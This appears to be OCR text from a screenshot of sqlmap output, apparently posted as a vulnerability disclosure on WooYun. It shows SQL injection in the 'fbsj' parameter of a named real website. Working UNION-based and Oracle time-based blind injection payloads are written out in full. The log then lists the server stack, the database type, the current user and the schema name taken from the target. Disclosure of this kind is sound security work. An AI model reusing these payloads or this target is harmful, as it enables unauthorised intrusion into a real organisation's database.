 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: fbsj (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: fbsj=2014-11-10 08:34:31' UNION ALL SELECT CHR(113)||CHR(118)||CHR(
122)||CHR(120)||CHR(113)||CHR(111)||CHR(79)||CHR(68)||CHR(121)||CHR(86)||CHR(108
)||CHR(105)||CHR(119)||CHR(112)||CHR(74)||CHR(113)||CHR(98)||CHR(113)||CHR(118)|
|CHR(113),NULL,NULL FROM DUAL-- &ggbt=%B5%DA11%D6%DC%BD%CC%D1%D0%BB%EE%B6%AFC:\P
ython27\sqlmapA8%D6%AA&CodeFlag=C:\Python27\sqlmapA8%D6%AA%CE%C4%BC%FE
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: fbsj=2014-11-10 08:34:31' AND 3367=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70
)||CHR(103)||CHR(89)||CHR(100),5) AND 'oJup'='oJup&ggbt=%B5%DA11%D6%DC%BD%CC%D1%
D0%BB%EE%B6%AFC:\Python27\sqlmapA8%D6%AA&CodeFlag=C:\Python27\sqlmapA8%D6%AA%CE%
C4%BC%FE
---
[14:49:43] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Oracle
[14:49:43] [INFO] fetching current user
[14:49:43] [WARNING] reflective value(s) found and filtering out
current user: 'GXJXGL'
[14:49:43] [INFO] fetching current database
[14:49:43] [WARNING] on Oracle you'll need to use schema names for enumeration as
the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'GXJXGL'
[14:49:43] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.jshn.com.cn'
[*] shutting down at 14:49:43
www.wooyun.org